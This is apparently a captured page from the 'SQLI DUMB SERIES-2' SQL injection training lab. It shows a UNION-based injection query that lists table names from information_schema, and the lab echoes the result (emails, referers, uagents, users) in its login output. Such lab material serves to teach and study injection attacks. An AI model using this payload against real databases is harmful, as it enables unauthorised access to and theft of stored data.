 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2